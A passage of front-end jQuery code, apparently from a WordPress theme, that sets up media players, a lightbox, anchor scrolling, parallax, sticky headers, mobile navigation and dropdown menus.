            var featuredImgs = $('.mkd-post-item:not(.slick-slide) .mkd-pt-image-holder, .mkd-post-item:not(.slick-slide) .mkd-vertical-shader, .mkd-post-image');

            if(featuredImgs.length) {
                featuredImgs.appear(function(){
                    var featuredImg = $(this);

                    setTimeout(function(){
                        featuredImg.addClass('mkd-appeared');
                    },100);
                }, {accX: 0, accY: mkdGlobalVars.vars.mkdElementAppearAmount});
            }
        }
    }

})(jQuery);
(function ($) {
    "use strict";

    var common = {};
    mkd.modules.common = common;

    common.mkdIsTouchDevice = mkdIsTouchDevice;
    common.mkdDisableSmoothScrollForMac = mkdDisableSmoothScrollForMac;
    common.mkdInitAudioPlayer = mkdInitAudioPlayer;
    common.mkdPostGallerySlider = mkdPostGallerySlider;
    common.mkdFluidVideo = mkdFluidVideo;
    common.mkdPrettyPhoto = mkdPrettyPhoto;
    common.mkdPreloadBackgrounds = mkdPreloadBackgrounds;
    common.mkdEnableScroll = mkdEnableScroll;
    common.mkdDisableScroll = mkdDisableScroll;
    common.mkdWheel = mkdWheel;
    common.mkdKeydown = mkdKeydown;
    common.mkdPreventDefaultValue = mkdPreventDefaultValue;
    common.mkdInitSelfHostedVideoPlayer = mkdInitSelfHostedVideoPlayer;
    common.mkdSelfHostedVideoSize = mkdSelfHostedVideoSize;
    common.mkdInitBackToTop = mkdInitBackToTop;
    common.mkdBackButtonShowHide = mkdBackButtonShowHide;
    common.mkdInitParallax = mkdInitParallax;
    common.mkdUnconveringFooter = mkdUnconveringFooter;

    $(document).ready(function () {
        mkdIsTouchDevice();
        mkdDisableSmoothScrollForMac();
        mkdInitAudioPlayer();
        mkdFluidVideo();
        mkdPrettyPhoto();
        mkdPostGallerySlider();
        mkdPreloadBackgrounds();
        mkdInitElementsAnimations();
        mkdInitAnchor().init();
        mkdInitVideoBackground();
        mkdInitVideoBackgroundSize();
        mkdInitSelfHostedVideoPlayer();
        mkdSelfHostedVideoSize();
        mkdInitBackToTop();
        mkdBackButtonShowHide();
    });

    $(window).resize(function () {
        mkdInitVideoBackgroundSize();
        mkdSelfHostedVideoSize();
    });

    $(window).load(function () {
        mkdInitParallax();
        mkdUnconveringFooter();
    });

    /*
     ** Disable shortcodes animation on appear for touch devices
     */
    function mkdIsTouchDevice() {
        if (Modernizr.touch && !mkd.body.hasClass('mkd-no-animations-on-touch')) {
            mkd.body.addClass('mkd-no-animations-on-touch');
        }
    }

    /*
     ** Disable smooth scroll for mac if smooth scroll is enabled
     */
    function mkdDisableSmoothScrollForMac() {
        var os = navigator.appVersion.toLowerCase();

        if (os.indexOf('mac') > -1 && mkd.body.hasClass('mkd-smooth-scroll')) {
            mkd.body.removeClass('mkd-smooth-scroll');
        }
    }

    function mkdFluidVideo() {
        fluidvids.init({
            selector: ['iframe'],
            players: ['www.youtube.com', 'player.vimeo.com']
        });
    }

    function mkdInitAudioPlayer() {

        var players = $('audio.mkd-blog-audio');

        players.mediaelementplayer({
            audioWidth: '100%'
        });
    }

    /*
     **  Init gallery post slider
     */
    function mkdPostGallerySlider() {

        var bsHolder = $('.mkd-pg-slider');

        if (bsHolder.length) {
            bsHolder.each(function () {
                var thisBsHolder = $(this);

                thisBsHolder.flexslider({
                    selector: ".mkd-pg-slides",
                    animation: "fade",
                    controlNav: false,
                    directionNav: true,
                    prevText: "<span class='ion-chevron-left'></span>",
                    nextText: "<span class='ion-chevron-right'></span>",
                    slideshowSpeed: 6000,
                    animationSpeed: 400,
                });
            });
        }
    }

    function mkdPrettyPhoto() {
        /*jshint multistr: true */
        var markupWhole = '<div class="pp_pic_holder"> \
                        <div class="ppt">&nbsp;</div> \
                        <div class="pp_top"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                        <div class="pp_content_container"> \
                            <div class="pp_left"> \
                            <div class="pp_right"> \
                                <div class="pp_content"> \
                                    <div class="pp_loaderIcon"></div> \
                                    <div class="pp_fade"> \
                                        <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
                                        <div class="pp_hoverContainer"> \
                                            <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a> \
                                            <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a> \
                                        </div> \
                                        <div id="pp_full_res"></div> \
                                        <div class="pp_details"> \
                                            <div class="pp_nav"> \
                                                <a href="#" class="pp_arrow_previous">Previous</a> \
                                                <p class="currentTextHolder">0/0</p> \
                                                <a href="#" class="pp_arrow_next">Next</a> \
                                            </div> \
                                            <p class="pp_description"></p> \
                                            {pp_social} \
                                            <a class="pp_close" href="#">Close</a> \
                                        </div> \
                                    </div> \
                                </div> \
                            </div> \
                            </div> \
                        </div> \
                        <div class="pp_bottom"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                    </div> \
                    <div class="pp_overlay"></div>';

        $("a[data-rel^='prettyPhoto']").prettyPhoto({
            hook: 'data-rel',
            animation_speed: 'normal', /* fast/slow/normal */
            slideshow: false, /* false OR interval time in ms */
            autoplay_slideshow: false, /* true/false */
            opacity: 0.80, /* Value between 0 and 1 */
            show_title: true, /* true/false */
            allow_resize: true, /* Resize the photos bigger than viewport. true/false */
            horizontal_padding: 0,
            default_width: 960,
            default_height: 540,
            counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
            theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
            hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
            wmode: 'opaque', /* Set the flash wmode attribute */
            autoplay: true, /* Automatically start videos: True/False */
            modal: false, /* If set to true, only the close button will close the window */
            overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
            keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
            deeplinking: false,
            custom_markup: '',
            social_tools: false,
            markup: markupWhole
        });
    }

    /*
     *	Preload background images for elements that have 'mkd-preload-background' class
     */
    function mkdPreloadBackgrounds() {

        $(".mkd-preload-background").each(function () {
            var preloadBackground = $(this);
            if (preloadBackground.css("background-image") !== "" && preloadBackground.css("background-image") != "none") {

                var bgUrl = preloadBackground.attr('style');

                bgUrl = bgUrl.match(/url\(["']?([^'")]+)['"]?\)/);
                bgUrl = bgUrl ? bgUrl[1] : "";

                if (bgUrl) {
                    var backImg = new Image();
                    backImg.src = bgUrl;
                    $(backImg).load(function () {
                        preloadBackground.removeClass('mkd-preload-background');
                    });
                }
            } else {
                $(window).load(function () {
                    preloadBackground.removeClass('mkd-preload-background');
                }); //make sure that mkd-preload-background class is removed from elements with forced background none in css
            }
        });
    }

    /*
     *	Start animations on elements
     */
    function mkdInitElementsAnimations() {

        var touchClass = $('.mkd-no-animations-on-touch'),
            noAnimationsOnTouch = true,
            elements = $('.mkd-grow-in, .mkd-fade-in-down, .mkd-element-from-fade, .mkd-element-from-left, .mkd-element-from-right, .mkd-element-from-top, .mkd-element-from-bottom, .mkd-flip-in, .mkd-x-rotate, .mkd-z-rotate, .mkd-y-translate, .mkd-fade-in, .mkd-fade-in-left-x-rotate'),
            clasess,
            animationClass;

        if (touchClass.length) {
            noAnimationsOnTouch = false;
        }

        if (elements.length > 0 && noAnimationsOnTouch) {
            elements.each(function () {
                var element = $(this);

                clasess = element.attr('class').split(/\s+/);
                animationClass = clasess[1];

                element.appear(function () {
                    element.addClass(animationClass + '-on');
                }, {accX: 0, accY: mkdGlobalVars.vars.mkdElementAppearAmount});
            });
        }
    }

    /*
     **	Anchor functionality
     */
    var mkdInitAnchor = mkd.modules.common.mkdInitAnchor = function () {

        /**
         * Set active state on clicked anchor
         * @param anchor, clicked anchor
         */
        var setActiveState = function (anchor) {

            $('.mkd-main-menu .mkd-active-item, .mkd-mobile-nav .mkd-active-item, .mkd-vertical-menu .mkd-active-item, .mkd-fullscreen-menu .mkd-active-item').removeClass('mkd-active-item');
            anchor.parent().addClass('mkd-active-item');

            $('.mkd-main-menu a, .mkd-mobile-nav a, .mkd-vertical-menu a, .mkd-fullscreen-menu a').removeClass('current');
            anchor.addClass('current');
        };

        /**
         * Check anchor active state on scroll
         */
        var checkActiveStateOnScroll = function () {

            $('[data-mkd-anchor]').waypoint(function (direction) {
                if (direction === 'down') {
                    setActiveState($("a[href='" + window.location.href.split('#')[0] + "#" + $(this.element).data("mkd-anchor") + "']"));
                }
            }, {offset: '50%'});

            $('[data-mkd-anchor]').waypoint(function (direction) {
                if (direction === 'up') {
                    setActiveState($("a[href='" + window.location.href.split('#')[0] + "#" + $(this.element).data("mkd-anchor") + "']"));
                }
            }, {
                offset: function () {
                    return -($(this.element).outerHeight() - 150);
                }
            });

        };

        /**
         * Check anchor active state on load
         */
        var checkActiveStateOnLoad = function () {
            var hash = window.location.hash.split('#')[1];

            if (hash !== "" && $('[data-mkd-anchor="' + hash + '"]').length > 0) {
                //triggers click which is handled in 'anchorClick' function
                var linkURL = window.location.href.split('#')[0]+"#"+hash;
                if($("a[href='"+linkURL+"']").length){ //if there is a link on page with such href
                    $("a[href='"+linkURL+"']").trigger( "click" );
                }else{ //than create a fake link and click it
                    var link = $('<a/>').attr({'href':linkURL,'class':'mkd-anchor'}).appendTo('body');
                    link.trigger('click');
                }
            }
        };

        /**
         * Calculate header height to be subtract from scroll amount
         * @param anchoredElementOffset, anchored element offset
         */
        var headerHeihtToSubtract = function(anchoredElementOffset, anchoredElementPosition){

            var headerHeight;
            if(mkd.windowWidth > 1024) {

                if (mkd.modules.header.behaviour == 'mkd-sticky-header-on-scroll-down-up') {
                    if (anchoredElementOffset > mkd.modules.header.stickyAppearAmount) {
                        mkd.modules.header.isStickyVisible = true;
                    }
                    else {
                        mkd.modules.header.isStickyVisible = false;
                    }
                }

                if (mkd.modules.header.behaviour == 'mkd-sticky-header-on-scroll-up') {
                    if (anchoredElementOffset > mkd.scroll) {
                        mkd.modules.header.isStickyVisible = false;
                    }
                }

                headerHeight = mkd.modules.header.isStickyVisible ? mkdGlobalVars.vars.mkdStickyHeaderTransparencyHeight : mkdPerPageVars.vars.mkdHeaderTransparencyHeight;
            }

            else {
                if(anchoredElementPosition === 'down') {
                    headerHeight = anchoredElementOffset > mkd.modules.header.stickyMobileAppearAmount ? 0 : mkd.modules.header.stickyMobileAppearAmount;
                }
                else {
                    headerHeight = mkdGlobalVars.vars.mkdMobileHeaderHeight;
                }
            }
            return headerHeight;
        };

        /**
         * Handle anchor click
         */
        var anchorClick = function () {
            mkd.document.on("click", ".mkd-main-menu a, .mkd-btn, .mkd-anchor", function () {
                var scrollAmount;
                var anchor = $(this);
                var hash = anchor.prop("hash").split('#')[1];

                if (hash !== "" && $('[data-mkd-anchor="' + hash + '"]').length > 0 && anchor.attr('href').split('#')[0] == window.location.href.split('#')[0]) {

                    var anchoredElementOffset = $('[data-mkd-anchor="' + hash + '"]').offset().top;
                    var anchoredElementPosition = anchoredElementOffset > mkd.scroll ? 'down' : 'up';
                    scrollAmount = $('[data-mkd-anchor="' + hash + '"]').offset().top - headerHeihtToSubtract(anchoredElementOffset, anchoredElementPosition);

                    setActiveState(anchor);

                    mkd.html.stop().animate({
                        scrollTop: Math.round(scrollAmount)
                    }, 1000, function () {
                        //change hash tag in url
                        if (history.pushState) {
                            history.pushState(null, null, '#' + hash);
                        }
                    });
                    return false;
                }
            });
        };

        return {
            init: function () {
                if ($('[data-mkd-anchor]').length) {
                    anchorClick();
                    checkActiveStateOnScroll();
                    $(window).load(function () {
                        checkActiveStateOnLoad();
                    });
                }
            }
        };

    };

    /*
     **	Video background initialization
     */
    function mkdInitVideoBackground() {

        $('.mkd-section .mkd-video-wrap .mkd-video').mediaelementplayer({
            enableKeyboard: false,
            iPadUseNativeControls: false,
            pauseOtherPlayers: false,
            // force iPhone's native controls
            iPhoneUseNativeControls: false,
            // force Android's native controls
            AndroidUseNativeControls: false
        });

        //mobile check
        if (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)) {
            mkdInitVideoBackgroundSize();
            $('.mkd-section .mkd-mobile-video-image').show();
            $('.mkd-section .mkd-video-wrap').remove();
        }
    }

    /*
     **	Calculate video background size
     */
    function mkdInitVideoBackgroundSize() {

        $('.mkd-section .mkd-video-wrap').each(function () {

            var element = $(this);
            var sectionWidth = element.closest('.mkd-section').outerWidth();
            element.width(sectionWidth);

            var sectionHeight = element.closest('.mkd-section').outerHeight();
            mkd.minVideoWidth = mkd.videoRatio * (sectionHeight + 20);
            element.height(sectionHeight);

            var scaleH = sectionWidth / mkd.videoWidthOriginal;
            var scaleV = sectionHeight / mkd.videoHeightOriginal;
            var scale = scaleV;
            if (scaleH > scaleV)
                scale = scaleH;
            if (scale * mkd.videoWidthOriginal < mkd.minVideoWidth) {
                scale = mkd.minVideoWidth / mkd.videoWidthOriginal;
            }

            element.find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * mkd.videoWidthOriginal + 2));
            element.find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * mkd.videoHeightOriginal + 2));
            element.scrollLeft((element.find('video').width() - sectionWidth) / 2);
            element.find('.mejs-overlay, .mejs-poster').scrollTop((element.find('video').height() - (sectionHeight)) / 2);
            element.scrollTop((element.find('video').height() - sectionHeight) / 2);
        });
    }

    function mkdDisableScroll() {

        if (window.addEventListener) {
            window.addEventListener('DOMMouseScroll', mkdWheel, false);
        }
        window.onmousewheel = document.onmousewheel = mkdWheel;
        document.onkeydown = mkdKeydown;

        if (mkd.body.hasClass('mkd-smooth-scroll')) {
            window.removeEventListener('mousewheel', smoothScrollListener, false);
            window.removeEventListener('DOMMouseScroll', smoothScrollListener, false);
        }
    }

    function mkdEnableScroll() {
        if (window.removeEventListener) {
            window.removeEventListener('DOMMouseScroll', mkdWheel, false);
        }
        window.onmousewheel = document.onmousewheel = document.onkeydown = null;

        if (mkd.body.hasClass('mkd-smooth-scroll')) {
            window.addEventListener('mousewheel', smoothScrollListener, false);
            window.addEventListener('DOMMouseScroll', smoothScrollListener, false);
        }
    }

    function mkdWheel(e) {
        mkdPreventDefaultValue(e);
    }

    function mkdKeydown(e) {
        var keys = [37, 38, 39, 40];

        for (var i = keys.length; i--;) {
            if (e.keyCode === keys[i]) {
                mkdPreventDefaultValue(e);
                return;
            }
        }
    }

    function mkdPreventDefaultValue(e) {
        e = e || window.event;
        if (e.preventDefault) {
            e.preventDefault();
        }
        e.returnValue = false;
    }

    function mkdInitSelfHostedVideoPlayer() {

        var players = $('.mkd-self-hosted-video');
        players.mediaelementplayer({
            audioWidth: '100%'
        });
    }

    function mkdSelfHostedVideoSize() {

        $('.mkd-self-hosted-video-holder .mkd-video-wrap').each(function () {
            var thisVideo = $(this);

            var videoWidth = thisVideo.closest('.mkd-self-hosted-video-holder').outerWidth();
            var videoHeight = videoWidth / mkd.videoRatio;

            if (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)) {
                thisVideo.parent().width(videoWidth);
                thisVideo.parent().height(videoHeight);
            }

            thisVideo.width(videoWidth);
            thisVideo.height(videoHeight);

            thisVideo.find('video, .mejs-overlay, .mejs-poster').width(videoWidth);
            thisVideo.find('video, .mejs-overlay, .mejs-poster').height(videoHeight);
        });
    }

    function mkdToTopButton(a) {

        var b = $("#mkd-back-to-top");
        b.removeClass('off on');
        if (a === 'on') {
            b.addClass('on');
        } else {
            b.addClass('off');
        }
    }

    function mkdBackButtonShowHide() {
        mkd.window.scroll(function () {
            var b = $(this).scrollTop();
            var c = $(this).height();
            var d;
            if (b > 0) {
                d = b + c / 2;
            } else {
                d = 1;
            }
            if (d < 1e3) {
                mkdToTopButton('off');
            } else {
                mkdToTopButton('on');
            }
        });
    }

    function mkdInitBackToTop() {
        var backToTopButton = $('#mkd-back-to-top');
        backToTopButton.on('click', function (e) {
            e.preventDefault();
            mkd.html.animate({scrollTop: 0}, mkd.window.scrollTop() / 5, 'linear');
        });
    }

    /*
     **	Sections with parallax background image
     */
    function mkdInitParallax() {

        if ($('.mkd-parallax-section-holder').length) {
            $('.mkd-parallax-section-holder').each(function () {

                var parallaxElement = $(this);
                var speed = parallaxElement.data('mkd-parallax-speed') * 0.4;
                parallaxElement.parallax("50%", speed);
            });
        }
    }


    /*
    * Uncovering footer effect
    */
    function mkdUnconveringFooter() {
        if (mkd.body.hasClass('mkd-uncovering-footer') && !$('html').hasClass('touch')) {
            var footer = $('footer'),
                footerHeight = footer.find('.mkd-footer-inner').outerHeight(),
                contentWrapper = $('#mkd-content-wrapper');

            var uncoveringCalcs = function() {
                contentWrapper.css('margin-bottom', footerHeight);
                footer.css('height', footerHeight);
            }

            //set
            uncoveringCalcs();
            contentWrapper.css('background-color', mkd.body.css('background-color'));
            footer.css('visibility', 'visible');

            $(window).resize(function(){
                //recalc
                footerHeight = footer.find('.mkd-footer-inner').outerHeight();
                uncoveringCalcs();
            });
        }
    }

})(jQuery);
(function($) {
    "use strict";

    var header = {};
    mkd.modules.header = header;

    header.isStickyVisible = false;
    header.stickyAppearAmount = 0;
    header.stickyMobileAppearAmount = 0;
    header.behaviour;
    header.mkdInitMobileNavigation = mkdInitMobileNavigation;
    header.mkdMobileHeaderBehavior = mkdMobileHeaderBehavior;
    header.mkdSetDropDownMenuPosition = mkdSetDropDownMenuPosition;
    header.mkdSetWideMenuPosition = mkdSetWideMenuPosition;
    header.mkdSideArea = mkdSideArea;
    header.mkdSideAreaScroll = mkdSideAreaScroll;
    header.mkdDropDownMenu = mkdDropDownMenu;
    header.mkdSearch = mkdSearch;

    $(document).ready(function() {
        mkdHeaderBehaviour();
        mkdInitMobileNavigation();
        mkdMobileHeaderBehavior();
        mkdSideArea();
        mkdSideAreaScroll();
        mkdSetDropDownMenuPosition();
        mkdSetWideMenuPosition();
        mkdSearch();
    });

    $(window).load(function() {
        mkdDropDownMenu();
        mkdSetDropDownMenuPosition();
    });

    $(window).resize(function() {
        mkdSetWideMenuPosition();
        mkdDropDownMenu();
    });

    /*
     **	Show/Hide sticky header on window scroll
     */
    function mkdHeaderBehaviour() {

        var header = $('.mkd-page-header');
        var stickyHeader = $('.mkd-sticky-header');
        var stickyAppearAmount;
        var headerAppear;

        var fixedHeaderWrapper = $('.mkd-fixed-wrapper');
        var headerMenuAreaOffset = $('.mkd-page-header').find('.mkd-fixed-wrapper').length ? $('.mkd-page-header').find('.mkd-fixed-wrapper').offset().top: null;

        switch(true) {
            // sticky header that will be shown when user scrolls up
            case mkd.body.hasClass('mkd-sticky-header-on-scroll-up'):
                mkd.modules.header.behaviour = 'mkd-sticky-header-on-scroll-up';
                var docYScroll1 = $(document).scrollTop();
                stickyAppearAmount = mkdGlobalVars.vars.mkdTopBarHeight + mkdGlobalVars.vars.mkdLogoAreaHeight + mkdGlobalVars.vars.mkdMenuAreaHeight + mkdGlobalVars.vars.mkdStickyHeaderHeight + 200; //200 is designer's whish
                headerAppear = function(){
                    var docYScroll2 = $(document).scrollTop();

                    if((docYScroll2 > docYScroll1 && docYScroll2 > stickyAppearAmount) || (docYScroll2 < stickyAppearAmount)) {
                        mkd.modules.header.isStickyVisible= false;
                        stickyHeader.removeClass('header-appear').find('.mkd-main-menu .second').removeClass('mkd-drop-down-start');
                    }else {
                        mkd.modules.header.isStickyVisible = true;
                        stickyHeader.addClass('header-appear');
                    }

                    docYScroll1 = $(document).scrollTop();
                };
                headerAppear();

                $(window).scroll(function() {
                    headerAppear();
                });

                break;

            // sticky header that will be shown when user scrolls both up and down
            case mkd.body.hasClass('mkd-sticky-header-on-scroll-down-up'):
                mkd.modules.header.behaviour = 'mkd-sticky-header-on-scroll-down-up';

                stickyAppearAmount = mkdPerPageVars.vars.mkdStickyScrollAmount !== 0 ? mkdPerPageVars.vars.mkdStickyScrollAmount : mkdGlobalVars.vars.mkdTopBarHeight + mkdGlobalVars.vars.mkdLogoAreaHeight + mkdGlobalVars.vars.mkdMenuAreaHeight +200; //200 is designer's whish
                mkd.modules.header.stickyAppearAmount = stickyAppearAmount; //used in anchor logic

                headerAppear = function(){
                    if(mkd.scroll < stickyAppearAmount) {
                        mkd.modules.header.isStickyVisible = false;
                        stickyHeader.removeClass('header-appear').find('.mkd-main-menu .second').removeClass('mkd-drop-down-start');
                    }else{
                        mkd.modules.header.isStickyVisible = true;
                        stickyHeader.addClass('header-appear');
                    }
                };

                headerAppear();

                $(window).scroll(function() {
                    headerAppear();
                });

                break;

            // on scroll down, when viewport hits header's top position it remains fixed
            case mkd.body.hasClass('mkd-fixed-on-scroll'):
                mkd.modules.header.behaviour = 'mkd-fixed-on-scroll';
                var headerFixed = function(){
                    if(mkd.scroll < headerMenuAreaOffset){
                        fixedHeaderWrapper.removeClass('fixed');
                        header.css('margin-bottom',0);
                    }else{
                        if (!fixedHeaderWrapper.hasClass('fixed')) {
                            fixedHeaderWrapper.addClass('fixed');
                            header.css('margin-bottom',fixedHeaderWrapper.height());
                        }
                    }
                };

                headerFixed();

                $(window).scroll(function() {
                    headerFixed();
                });

                break;
        }
    }
    

    function mkdInitMobileNavigation() {
        var navigationOpener = $('.mkd-mobile-header .mkd-mobile-menu-opener');
        var navigationHolder = $('.mkd-mobile-header .mkd-mobile-nav');
        var dropdownOpener = $('.mkd-mobile-nav .mobile_arrow, .mkd-mobile-nav h6, .mkd-mobile-nav a[href*="#"]');
        var animationSpeed = 200;

        //whole mobile menu opening / closing
        if(navigationOpener.length && navigationHolder.length) {
            navigationOpener.on('tap click', function(e) {
                e.stopPropagation();
                e.preventDefault();

                if(navigationHolder.is(':visible')) {
                    navigationOpener.removeClass('opened');
                    navigationHolder.slideUp(animationSpeed);
                } else {
                    navigationOpener.addClass('opened');
                    navigationHolder.slideDown(animationSpeed);
                }
            });
        }

        //dropdown opening / closing
        if(dropdownOpener.length) {
            dropdownOpener.each(function() {
                $(this).on('tap click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();

                    var dropdownToOpen = $(this).nextAll('ul').first();
                    var openerParent = $(this).parent('li');
                    if(dropdownToOpen.is(':visible')) {
                        dropdownToOpen.slideUp(animationSpeed);
                        openerParent.removeClass('mkd-opened');
                    } else {
                        dropdownToOpen.slideDown(animationSpeed);
                        openerParent.addClass('mkd-opened');
                    }
                });
            });
        }

        $('.mkd-mobile-nav a, .mkd-mobile-logo-wrapper a').on('click tap', function(e) {
            if($(this).attr('href') !== 'http://#' && $(this).attr('href') !== '#') {
                navigationHolder.slideUp(animationSpeed);
            }
        });
    }

    function mkdMobileHeaderBehavior() {
        if(mkd.body.hasClass('mkd-sticky-up-mobile-header')) {
            var stickyAppearAmount;
            var topBar = $('.mkd-top-bar');
            var mobileHeader = $('.mkd-mobile-header');
            var adminBar     = $('#wpadminbar');
            var mobileHeaderHeight = mobileHeader.length ? mobileHeader.height() : 0;
            var topBarHeight = topBar.is(':visible') ? topBar.height() : 0;
            var adminBarHeight = adminBar.length ? adminBar.height() : 0;

            var docYScroll1 = $(document).scrollTop();
            mkd.modules.header.stickyMobileAppearAmount = topBarHeight + mobileHeaderHeight + adminBarHeight;
            stickyAppearAmount = mkd.modules.header.stickyMobileAppearAmount;

            $(window).scroll(function() {
                var docYScroll2 = $(document).scrollTop();

                if(docYScroll2 > stickyAppearAmount) {
                    mobileHeader.addClass('mkd-animate-mobile-header');
                    mobileHeader.css('margin-bottom',  mobileHeaderHeight);
                } else {
                    mobileHeader.removeClass('mkd-animate-mobile-header');
                    mobileHeader.css('margin-bottom', 0);
                }

                if((docYScroll2 > docYScroll1 && docYScroll2 > stickyAppearAmount) || (docYScroll2 < stickyAppearAmount)) {
                    mobileHeader.removeClass('mobile-header-appear');
                    if(adminBar.length) {
                        mobileHeader.find('.mkd-mobile-header-inner').css('top', 0);
                    }
                } else {
                    mobileHeader.addClass('mobile-header-appear');

                }

                docYScroll1 = $(document).scrollTop();
            });
        }
    }

    /**
     * Set dropdown position
     */
    function mkdSetDropDownMenuPosition(){

        var menuItems = $(".mkd-drop-down > ul > li.mkd-menu-narrow");
        menuItems.each( function(i) {

            var browserWidth = mkd.windowWidth-16; // 16 is width of scroll bar
            var menuItemPosition = $(this).offset().left;
            var dropdownMenuWidth = $(this).find('.mkd-menu-second .mkd-menu-inner ul').width();

            var menuItemFromLeft = 0;
            if(mkd.body.hasClass('mkd-boxed')){
                menuItemFromLeft = mkd.boxedLayoutWidth  - (menuItemPosition - (browserWidth - mkd.boxedLayoutWidth)/2);
            } else {
                menuItemFromLeft = browserWidth - menuItemPosition;
            }

            var dropDownMenuFromLeft; //has to stay undefined beacuse 'dropDownMenuFromLeft < dropdownMenuWidth' condition will be true

            if($(this).find('li.mkd-menu-sub').length > 0){
                dropDownMenuFromLeft = menuItemFromLeft - dropdownMenuWidth;
            }

            if(menuItemFromLeft < dropdownMenuWidth || dropDownMenuFromLeft < dropdownMenuWidth){
                $(this).find('.mkd-menu-second').addClass('right');
                $(this).find('.mkd-menu-second .mkd-menu-inner ul').addClass('right');
            } else {
                $(this).find('.mkd-menu-second').removeClass('right');
                $(this).find('.mkd-menu-second .mkd-menu-inner ul').removeClass('right');
            }
        });
    }

    function mkdSetWideMenuPosition() {

        var browserWidth = mkd.windowWidth;
        var menu_items = $('.mkd-drop-down > ul > li.mkd-menu-wide');
        menu_items.each(function(i) {
            if($(menu_items[i]).find('.mkd-menu-second').length > 0) {

                var dropDownSecondDiv = $(menu_items[i]).find('.mkd-menu-second');
                dropDownSecondDiv.css('left','0'); //reinit left offset for fixed header transition
                var dropdown = $(this).find('.mkd-menu-inner > ul');
                var dropdownWidth = dropdown.outerWidth();
                var dropdownPosition = dropdown.offset().left;
                var left_position = 0;


                if(!$(this).hasClass('mkd-menu-left-position') && !$(this).hasClass('mkd-menu-right-position')) {
                    left_position = dropdownPosition - (browserWidth - dropdownWidth)/2;
                    dropDownSecondDiv.css('left', -left_position);
                    dropDownSecondDiv.css('width', dropdownWidth);
                }
            }
        });
    }

    function mkdDropDownMenu() {

        var menu_items = $('.mkd-drop-down > ul > li');

        menu_items.each(function(i) {
            if($(menu_items[i]).find('.mkd-menu-second').length > 0) {

                var dropDownSecondDiv = $(menu_items[i]).find('.mkd-menu-second');

                if($(menu_items[i]).hasClass('mkd-menu-wide')) {
                    if($(menu_items[i]).data('wide_background_image') !== '' && $(menu_items[i]).data('wide_background_image') !== undefined){
                        var wideBackgroundImageSrc = $(menu_items[i]).data('wide_background_image');
                        dropDownSecondDiv.find('> .mkd-menu-inner > ul').css('background-image', 'url('+wideBackgroundImageSrc+')');
                    }
                }

                if(!mkd.menuDropdownHeightSet) {
                    $(menu_items[i]).data('original_height', dropDownSecondDiv.height() + 'px');
                    dropDownSecondDiv.height(0);
                }

                if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                    $(menu_items[i]).on("touchstart mouseenter", function() {
                        dropDownSecondDiv.css({
                            'height': $(menu_items[i]).data('original_height'),
                            'overflow': 'visible',
                            'visibility': 'visible',
                            'opacity': '1'
                        });
                    }).on("mouseleave", function() {
                        dropDownSecondDiv.css({
                            'height': '0px',
                            'overflow': 'hidden',
                            'visibility': 'hidden',
                            'opacity': '0'
                        });
                    });

                } else {
                    $(menu_items[i]).mouseenter(function() {
                        dropDownSecondDiv.css({'opacity': '1','height':$(menu_items[i]).data('original_height')});
                        dropDownSecondDiv.addClass('mkd-drop-down-start');
                    });
                    $(menu_items[i]).mouseleave(function() {
                        dropDownSecondDiv.css({'opacity': '0','height':'0'});
                        dropDownSecondDiv.removeClass('mkd-drop-down-start');
                    });
                }
            }
        });

        $('.mkd-drop-down ul li.mkd-menu-wide ul li a').on('click', function(e) {
            if (e.which == 1) {
                var $this = $(this);
                setTimeout(function () {
                    $this.mouseleave();
                }, 500);
            }
        });
        mkd.menuDropdownHeightSet = true;

    }

    /**
     * Show/hide side area
     */
    function mkdSideArea() {

        var wrapper = $('.mkd-wrapper'),
            sideMenu = $('.mkd-side-menu'),
            sideMenuButtonOpen = $('a.mkd-side-menu-button-opener'),
            cssClass,
        //Flags
            slideFromRight = false,
            slideWithContent = false,
            slideUncovered = false,
            slideOverContent = false;

        if (mkd.body.hasClass('mkd-side-menu-slide-from-right')) {
            $('.mkd-cover').remove();
            cssClass = 'mkd-right-side-menu-opened';
            wrapper.prepend('<div class="mkd-cover"/>');
            slideFromRight = true;

        } else if (mkd.body.hasClass('mkd-side-menu-slide-with-content')) {

            cssClass = 'mkd-side-menu-open';
            slideWithContent = true;

        } else if (mkd.body.hasClass('mkd-side-area-uncovered-from-content')) {

            cssClass = 'mkd-right-side-menu-opened';
            slideUncovered = true;

        } else if (mkd.body.hasClass('mkd-side-menu-slide-over-content')) {

            cssClass = 'mkd-side-menu-open';
            slideOverContent = true;

        }

        $('a.mkd-side-menu-button-opener, a.mkd-close-side-menu').click( function(e) {
            e.preventDefault();

            if(!sideMenuButtonOpen.hasClass('opened')) {

                sideMenuButtonOpen.addClass('opened');
                mkd.body.addClass(cssClass);

                if (slideFromRight) {
                    $('.mkd-wrapper .mkd-cover').click(function() {
                        mkd.body.removeClass('mkd-right-side-menu-opened');
                        sideMenuButtonOpen.removeClass('opened');
                    });
                }

                if (slideUncovered) {
                    sideMenu.css({
                        'visibility' : 'visible'
                    });
                }

                var currentScroll = $(window).scrollTop();
                $(window).scroll(function() {
                    if(Math.abs(mkd.scroll - currentScroll) > 400){
                        mkd.body.removeClass(cssClass);
                        sideMenuButtonOpen.removeClass('opened');
                        if (slideUncovered) {
                            var hideSideMenu = setTimeout(function(){
                                sideMenu.css({'visibility':'hidden'});
                                clearTimeout(hideSideMenu);
                            },400);
                        }
                    }
                });

            } else {

                sideMenuButtonOpen.removeClass('opened');
                mkd.body.removeClass(cssClass);
                if (slideUncovered) {
                    var hideSideMenu = setTimeout(function(){
